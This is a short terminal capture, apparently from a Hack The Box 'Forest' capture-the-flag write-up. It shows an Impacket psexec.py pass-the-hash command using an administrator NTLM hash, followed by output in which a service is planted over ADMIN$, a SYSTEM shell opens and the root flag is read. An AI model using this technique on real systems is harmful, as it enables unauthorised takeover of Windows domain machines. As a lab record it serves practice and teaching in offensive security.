 r00t@calLi:/usr/share/doc/python3-impacket/examples$ python3 psexec.py htb.local/administrator@forest.htb.local
-hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on forest.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file owdplPDo.exe
[*] Opening SVCManager on forest.htb.local.....
[*] Creating service Amrw on forest.htb.local.....
[*] Starting service Amrw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
FOREST
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\Users\Administrator\Desktop\root.txt
f0481 04d79129cc